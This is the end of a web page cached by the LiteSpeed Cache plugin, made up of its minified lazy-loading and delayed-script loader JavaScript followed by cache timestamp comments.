h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
?&gt;
<!-- Page optimized by LiteSpeed Cache @2025-02-14 12:59:16 -->
<!-- Page cached by LiteSpeed Cache 6.5.4 on 2025-02-14 12:59:15 -->
<!-- QUIC.cloud CCSS in queue -->